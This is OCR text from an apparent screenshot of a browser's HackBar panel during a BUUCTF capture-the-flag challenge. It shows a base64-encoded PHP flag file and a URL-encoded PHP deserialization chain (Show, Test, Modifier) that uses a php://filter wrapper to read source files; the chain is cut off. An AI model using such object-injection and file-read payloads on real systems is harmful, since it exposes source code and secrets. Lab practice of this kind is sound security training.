 PD9waHAKY2xhc3MgRmxhZ3sKICAgIHByaXZhdGUgJGZsYWc9ICJmbGFnezA5MWM1YTAwLWUwYzQtNDA3Mi1iNzhiLTdmYTg1MjM1YTJhYn0iOwp9CmVjaG8gIkhlbHAgTWUgRmluZCBGTEFHISI7Cj8+
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Help
Load URL
Split URL
Execute
http://15782e91-c815-4cb8-b532-6f1537d5f9dd.node5.buuoj.cn:81/?
pop=O%3A4%3A%22Show%22%3A2%3A%7Bs%3A6%3A%22source%22%3BO%3A4%3A%22Show%22%3A2%3A%7Bs%3A6%3A%22source%22%3BN%3Bs%3A3%3A%22str%22%3BO%3A4%3A%22Test%22%3A1%3A%7Bs%3A1%3
A%22p%22%3BO%3A8%3A%22Modifier%22%3A1%3A%7Bs%3A6%3A%22%00%2A%00var%22%3Bs%3A57%3A%22php%3A%2F%2Ffilter%2Fread%3Dconvert.base64-
Post data Referer User Agent Cookies Clear All